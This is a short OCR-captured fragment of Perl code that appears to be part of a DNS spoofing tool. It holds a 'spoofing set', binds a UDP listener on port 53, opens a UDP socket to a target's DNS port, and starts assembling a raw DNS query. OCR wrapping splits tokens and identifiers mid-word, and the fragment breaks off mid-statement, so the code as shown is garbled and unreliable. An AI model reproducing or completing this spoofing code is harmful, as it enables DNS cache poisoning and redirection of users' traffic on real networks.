
 }

 #print "Spoofing set: ", join(" ", @spoofings
et), "\n";

 my $server = IO::Socket::INET->new(LocalPort 
=> 53,

                                 Proto     => 
"udp")

     or die "Couldn't be a udp server on port 
53 : $@\n";

 my $client = IO::Socket::INET->new(PeerAddr =
> $target,

                                             P
eerPort => 53,

                                 Proto   => "u
dp")

     or die "Couldn't be a udp client on port 
53 : $@\n";

 my ($second, $top) = split(/\./, $domain);

 my $findlabel = chr(length($second)) . $secon
d;

 my $request = "\x01\x00\x00\x01\x00\x00\x00\x
00\x00\x00\x03" .
